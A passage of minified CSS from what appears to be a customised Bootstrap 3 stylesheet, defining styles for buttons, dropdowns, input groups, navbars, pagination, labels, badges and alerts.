5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0, 0, 0, .15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, .175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,
.navbar-fixed-bottom .dropdown
.caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 668px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,
.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified > .btn-group
.btn{width:100%}.btn-group-justified > .btn-group .dropdown-menu{left:auto}[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px
16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,
.input-group-btn,
.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px
12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px
solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px
10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px
16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open > a,
.nav .open > a:hover,
.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;text-align:center;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px
solid #ddd;font-weight:bold;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 668px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px
solid #ddd}@media (min-width: 668px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 668px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px
solid #ddd}@media (min-width: 668px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px
solid transparent}@media (min-width: 668px){.navbar{border-radius:4px}}@media (min-width: 668px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width: 668px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;visibility:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,
.navbar-static-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 668px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 668px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 668px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px
15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 668px){.navbar > .container .navbar-brand,
.navbar > .container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px
10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;vertical-align:middle;border:1px
solid transparent}.navbar-toggleL{position:relative;float:left;padding:9px
10px;margin-left:8px;margin-top:8px;margin-bottom:8px;color:#000942;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#aec8d6;border-top:1px solid #000942;border-left:1px solid #000942;border-bottom:1px solid #000942;border-right:0px;border-radius:4px 0px 0px 4px}.navbar-toggleP{position:relative;float:left;padding:9px
10px;margin-left:8px;margin-top:8px;margin-bottom:8px;color:#559bcc;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fff;border:1px
solid gray;border-radius:4px}.navbar-toggleP:hover{color:white;background-color:#559bcc}.navbar-toggleLX{position:relative;float:left;padding:9px
10px;margin-top:8px;color:white;background-color:#04517b;border-top:1px solid #000942;border-right:1px solid #000942;border-bottom:1px solid #000942;border-left:0px;border-radius:0px 4px 4px 0px}.navbar-toggleL:hover{color:#0a5e8c;background:#d3e0e7}.navbar-toggleLX:hover{background-color:#aec8d6;color:#000942}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 668px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 667px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px
15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 668px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px
15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)}@media (min-width: 668px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,
.navbar-form
.checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,
.navbar-form .checkbox
label{padding-left:0}.navbar-form .radio input[type="radio"],
.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 667px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 668px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 668px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width: 668px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,
.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 667px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 667px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu
.divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px
15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px
0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px
12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px
solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px
16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px
10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px
0;text-align:center;list-style:none}.pager
li{display:inline}.pager li > a,
.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;border-radius:15px}.pager li > a:hover,
.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next > a,
.pager .next>span{float:right}.pager .previous > a,
.pager .previous>span{float:left}.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding: .2em .6em .3em;font-size:90%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius: .25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn
.label{position:relative;top:-1px}.label-default{background-color:#076294}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.btn-xs
.badge{top:0;padding:1px
5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px
15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,
.jumbotron
.h1{color:inherit}.jumbotron
p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,
.container-fluid
.jumbotron{border-radius:6px}.jumbotron
.container{max-width:100%}@media screen and (min-width: 668px){.jumbotron{padding:48px
0}.container .jumbotron,
.container-fluid
.jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,
.jumbotron
.h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail > img,
.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail
.caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px
solid transparent;border-radius:4px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,
.alert-dismissible
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success
hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info
hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning
hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger
